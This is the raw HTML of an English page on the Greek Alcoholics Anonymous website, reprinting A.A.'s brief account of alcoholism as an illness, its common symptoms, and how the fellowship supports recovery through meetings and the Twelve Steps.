awb-menu_indent-left mobile-size-column-relative loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-animated" style="--awb-text-transform:none;--awb-items-padding-right:8px;--awb-items-padding-left:8px;--awb-color:#000000;--awb-active-color:#000000;--awb-submenu-color:#3d6f42;--awb-submenu-bg:#ffffff;--awb-submenu-sep-color:rgba(255,255,255,0.2);--awb-submenu-items-padding-top:.9em;--awb-submenu-items-padding-right:1.8em;--awb-submenu-items-padding-bottom:.9em;--awb-submenu-items-padding-left:1.2em;--awb-submenu-active-bg:#3d6f42;--awb-submenu-active-color:#ffffff;--awb-submenu-text-transform:none;--awb-icons-size:20;--awb-icons-color:#000000;--awb-icons-hover-color:#3d6f42;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:#3d6f42;--awb-mobile-color:#ffffff;--awb-mobile-active-bg:#ffffff;--awb-mobile-active-color:#3d6f42;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Cart Account Menu" data-breakpoint="0" data-count="2" data-transition-type="fade" data-transition-time="300" data-expand="right" data-animationType="fadeIn" data-animationDuration="1.0" data-animationOffset="top-into-view"><ul id="menu-cart-account-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="lang-item lang-item-51 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2677-en awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="lang-item" data-item-id="2677-en"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2748&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular" hreflang="en-GB" lang="en-GB"><span class="menu-text"><img decoding="async" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li><li   class="lang-item lang-item-53 lang-item-el menu-item menu-item-type-custom menu-item-object-custom menu-item-2677-el awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-classes="lang-item" data-item-id="2677-el"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2467" class="awb-menu__main-a awb-menu__main-a_regular" hreflang="el" lang="el"><span class="menu-text"><img decoding="async" src="[data-uri]" alt="Ελληνικά" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-background-position:left top;--awb-background-repeat:repeat;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:100;--awb-padding-top:0px;--awb-padding-right:203px;--awb-padding-bottom:0px;--awb-padding-left:106px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:rgba(8,95,161,0.85);--awb-background-image:url(&quot;https://aa-greece.gr/wp-content/uploads/2021/08/bghandnew.png&quot;);--awb-flex-wrap:wrap;" data-preload-img="https://aa-greece.gr/wp-content/uploads/2021/08/bghandnew.png" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:1419.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:5.76%;--awb-spacing-left-small:5.76%;" data-animationType="fadeIn" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-font-size:15px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Work Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:300;"><p><strong>Helpline 698 827 0734 (10:00-20:00)</strong></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-no-small-visibility fusion-animated" style="--awb-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:5.76%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:5.76%;--awb-width-medium:33.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:5.76%;--awb-spacing-left-medium:5.76%;--awb-width-small:33.333333333333%;--awb-order-small:0;--awb-spacing-right-small:5.76%;--awb-spacing-left-small:5.76%;" data-animationType="fadeIn" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-content-alignment:center;--awb-font-size:15px;--awb-text-color:#ffffff;--awb-text-font-family:&quot;Work Sans&quot;;--awb-text-font-style:normal;--awb-text-font-weight:300;"><p><i class="fb-icon-element-1 fb-icon-element fontawesome-icon fa-envelope fas circle-no fusion-text-flow" style="--awb-font-size:14px;--awb-margin-right:7px;"></i><span style="color: #ffffff;"><span style="font-family: 'Work Sans';" data-fusion-font="true" data-fusion-google-font="Work Sans" data-fusion-google-variant="600"> aa.gso.ellada@gmail.com</span> </span></p>
</div></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-labelledby="awb-ptb-heading">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 id="awb-ptb-heading" class="entry-title">What is alcoholism?</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-2748" class="post-2748 page type-page status-publish has-post-thumbnail hentry">
			<span class="entry-title rich-snippet-hidden">What is alcoholism?</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://aa-greece.gr/?author=2&#038;lang=en" title="Posts by Web Admin" rel="author">Web Admin</a></span></span><span class="updated rich-snippet-hidden">2021-09-24T14:55:11+03:00</span>						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-bottom:90px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1419.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:5.12%;--awb-width-medium:100%;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:5.12%;--awb-width-small:100%;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeInUp" data-animationDuration="1.0" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3"><h2 style="text-align: center;"><strong>Alcoholism</strong></h2>
<p>As A.A. sees it, alcoholism is an illness. Alcoholics cannot control their drinking, because they are ill in their bodies and in their minds (or emotions), A.A. believes. If they do not stop drinking, their alcoholism almost always gets worse and worse. Both the American Medical Association and the British Medical Association, chief organizations of doctors in those countries, also have said that alcoholism is an illness.</p>
<p>What are the symptoms?<br />
Not all alcoholics have the same symptoms, but many — at different stages in the illness — show these signs: They find that only alcohol can make them feel self-confident and at ease with other people; often want “just one more” at the end of a party; look forward to drinking occasions and think about them a lot; get drunk when they had not planned to; try to control their drinking by changing types of liquor, going on the wagon, or taking pledges; sneak drinks; lie about their drinking; hide bottles; drink at work (or in school); drink alone; have blackouts (that is, cannot remember the next day what they said or did the night before); drink in the morning, to relieve severe hangovers, guilty feelings and fears; fail to eat and become malnourished; get cirrhosis of the liver; shake violently, hallucinate, or have convulsions when withdrawn from liquor.</p>
<p>How does A.A. help the alcoholic?<br />
Through the example and friendship of the recovered alcoholics in A.A., new members are encouraged to stay away from a drink “one day at a time,” as the A.A.s do. Instead of “swearing off forever” or worrying about whether they will be sober tomorrow, A.A.s concentrate on not drinking right now — today. By keeping alcohol out of their systems, newcomers take care of one part of their illness — their bodies have a chance to get well. But remember, there is another part. If they are going to stay sober, they need healthy minds and healthy emotions, too. So they begin to straighten out their confused thinking and unhappy feelings by following A.A.’s “Twelve Steps” to recovery. These Steps suggest ideas and actions that can guide alcoholics toward happy and useful lives. To be in touch with other members and to learn about the recovery program, new members go to A.A. meetings regularly.</p>
<p>Reprinted from “A Brief Guide to Alcoholics Anonymous” &#8211; A.A. World Services, Inc.</p>
</div><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:3%;width:100%;"></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_color: #ffffff;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:100px;--awb-padding-top-small:80px;--awb-padding-bottom-small:70px;--awb-background-color:#0e3160;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1419.6px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:60px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element sm-text-align-center" style="--awb-margin-top:10px;--awb-margin-bottom:20px;--awb-max-width:230px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><a class="fusion-no-lightbox" href="https://aa-greece.gr/" target="_self" aria-label="image"><img decoding="async" width="1024" height="1024" src="https://aa-greece.gr/wp-content/uploads/2025/05/image-3.png" data-orig-src="https://aa-greece.gr/wp-content/uploads/2025/05/image-3.png" alt class="lazyload img-responsive wp-image-3623" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271024%27%20height%3D%271024%27%20viewBox%3D%270%200%201024%201024%27%3E%3Crect%20width%3D%271024%27%20height%3D%271024%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://aa-greece.gr/wp-content/uploads/2025/05/image-3-200x200.png 200w, https://aa-greece.gr/wp-content/uploads/2025/05/image-3-400x400.png 400w, https://aa-greece.gr/wp-content/uploads/2025/05/image-3-600x600.png 600w, https://aa-greece.gr/wp-content/uploads/2025/05/image-3-800x800.png 800w, https://aa-greece.gr/wp-content/uploads/2025/05/image-3.png 1024w" data-sizes="auto" data-orig-sizes="(max-width: 880px) 100vw, 400px" /></a></span></div><div class="fusion-text fusion-text-4 sm-text-align-center" style="--awb-content-alignment:left;--awb-text-color:#ffffff;"><p>Alcoholics Anonymous</p>
<p>Welcome to the official Greek website</p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(61,111,66,0.8);--awb-box-colors-hover:rgba(242,243,245,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-skype awb-icon-skype" style="color:#fff;font-size:19px;" data-placement="top" data-title="Skype" data-toggle="tooltip" title="Skype" aria-label="skype" target="_blank" rel="noopener noreferrer" href="https://is.gd/VBE8QO"></a></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:60px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-bottom:25px;--awb-font-size:24px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:24;line-height:1.35;"><strong>Useful Links</strong></h2></div><nav class="awb-menu awb-menu_column awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-column-relative loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-items-padding-top:10px;--awb-items-padding-right:0px;--awb-items-padding-bottom:10px;--awb-items-padding-left:0px;--awb-color:#ffffff;--awb-active-color:rgba(255,255,255,0.64);--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-trigger-color:#000000;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Useful Links" data-breakpoint="0" data-count="3" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-useful-links" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_column"><li  id="menu-item-2447"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2447"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="http://www.aa.org/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Alcoholics Anonymous World Services Inc.</span></a></li><li  id="menu-item-2449"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2449 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2449"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="http://www.aa-europe.net/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Alcoholics Anonymous Continental European Region</span></a></li><li  id="menu-item-2450"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2450 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2450"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="http://www.aagrapevine.org/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">AA Grapevine, The International Journal Of Alcoholics Anonymous</span></a></li><li  id="menu-item-2451"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2451 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2451"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="http://www.aa-intergroup.org/directory.php" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">A.A. Online Intergroup</span></a></li><li  id="menu-item-2452"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2452 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2452"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="http://www.alanon.gr/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Al-Anon Greece</span></a></li><li  id="menu-item-2453"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2453 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2453"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="http://www.alanon.gr/9.html" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Al-ATIN Greece</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:30px;--awb-padding-right:35px;--awb-padding-bottom:15px;--awb-padding-left:35px;--awb-overflow:hidden;--awb-bg-color:rgba(8,95,161,0.85);--awb-bg-color-hover:rgba(8,95,161,0.85);--awb-bg-position:center top;--awb-bg-repeat:repeat-x;--awb-box-shadow:0px 5px 17px 0px rgba(30,49,32,0.1);;--awb-border-radius:6px 6px 6px 6px;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:60px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper lazyload fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column fusion-column-has-bg-image" data-bg-url="https://aa-greece.gr/wp-content/uploads/2021/08/bghandnew.png" data-bg="https://aa-greece.gr/wp-content/uploads/2021/08/bghandnew.png"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-text-color:#ffffff;--awb-margin-bottom:25px;--awb-font-size:24px;"><h2 class="fusion-title-heading title-heading-left fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:24;line-height:1.35;"><span style="color: #ffffff;">Helpline </span><span style="color: #ffffff;">698827073 (10:00-20:00)</span></h2></div><div class="fusion-content-boxes content-boxes columns row fusion-columns-1 fusion-columns-total-1 fusion-content-boxes-1 content-boxes-icon-with-title content-left" style="--awb-hover-accent-color:#1a80b6;--awb-circle-hover-accent-color:#1a80b6;--awb-item-margin-bottom:40px;" data-animationOffset="top-into-view"><div style="--awb-backgroundcolor:rgba(255,255,255,0);" class="fusion-column content-box-column content-box-column content-box-column-1 col-lg-12 col-md-12 col-sm-12 fusion-content-box-hover content-box-column-last content-box-column-last-in-row"><div class="col content-box-wrapper content-wrapper link-area-link-icon content-icon-wrapper-yes icon-hover-animation-fade" data-animationOffset="top-into-view"><div class="fusion-clearfix"></div><div class="content-container">
<p><span style="text-align: var(--awb-content-text-align); background-color: var(--awb-bg-color-hover); font-family: var(--body_typography-font-family); font-size: var(--body_typography-font-size); font-style: var(--body_typography-font-style,normal); font-weight: var(--body_typography-font-weight); letter-spacing: var(--body_typography-letter-spacing); color: #ffffff;">Greek Central Office Greece &amp; international Intergroup</span></p>
<p><span style="text-align: var(--awb-content-text-align); background-color: var(--awb-bg-color-hover); font-family: var(--body_typography-font-family); font-size: var(--body_typography-font-size); font-style: var(--body_typography-font-style,normal); font-weight: var(--body_typography-font-weight); letter-spacing: var(--body_typography-letter-spacing); color: #ffffff;">Diogenidi 6B, Athens, 11473</span></p>
<p><a href="mailto:aa.gso.ellada@gmail.com"><span style="color: #ffffff;">aa.gso.ellada@gmail.com</span></a></p>
<p><span style="color: #ffffff;">Public Information Service:<br />d.plir.greece@gmail.com</span></p>
</div></div></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:40px;--awb-bg-size:cover;--awb-border-color:rgba(255,255,255,0.1);--awb-border-top:2px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-column-relative loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-text-transform:none;--awb-gap:30px;--awb-justify-content:center;--awb-color:rgba(255,255,255,0.71);--awb-active-color:#ffffff;--awb-submenu-text-transform:none;--awb-main-justify-content:flex-start;--awb-mobile-trigger-color:#000000;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Pet Supplies Main Menu" data-breakpoint="0" data-count="4" data-transition-type="fade" data-transition-time="300" data-expand="right"><ul id="menu-menu-en-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2719 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2719"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2657&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Home</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2717"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2698&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Literature</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2718"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2693&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Meetings</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-2733 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2733"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?tribe_events_cat=events-en&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Events</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2728"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://aa-greece.gr/?page_id=2722&#038;lang=en" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Contact us</span></a></li></ul></nav><div class="fusion-separator fusion-full-width-sep" style="align-self: center;margin-left: auto;margin-right: auto;margin-bottom:30px;width:100%;"></div><div class="fusion-social-links fusion-social-links-2" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:center;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:rgba(61,111,66,0.8);--awb-box-colors-hover:rgba(242,243,245,0.8);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-skype awb-icon-skype" style="color:#fff;font-size:19px;" data-placement="top" data-title="Skype" data-toggle="tooltip" title="Skype" aria-label="skype" target="_blank" rel="noopener noreferrer" href="https://is.gd/VBE8QO"></a></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: rgba(255,255,255,0.71);--link_color: #ffffff;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:13px;--awb-padding-bottom:13px;--awb-background-color:rgba(209,145,62,0.94);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1365px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5" style="--awb-content-alignment:center;--awb-font-size:14px;--awb-text-color:#ffffff;"><p>© Copyright Αύγουστος 2026 